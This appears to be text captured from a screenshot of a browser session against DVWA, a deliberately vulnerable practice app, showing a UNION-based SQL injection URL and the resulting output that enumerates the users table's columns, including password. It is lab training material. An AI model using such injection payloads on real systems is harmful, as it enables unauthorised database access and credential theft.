 Load URL
Split URL
Execute
http://192.168.1.18:8080/dvwa/vulnerabilities/sqli/?id=1' UNION SELECT
1,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273+--+&Submit=Submit
-
+
Enable Post data Enable Referrer
RE user_id = '1' UNION SELECT 1,group_concat(column_name) from information_schema.columns where
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,group_concat(column_name) from information_schema.columns where tabl
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,group_concat(column_name) from information_schema.columns where tabl
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar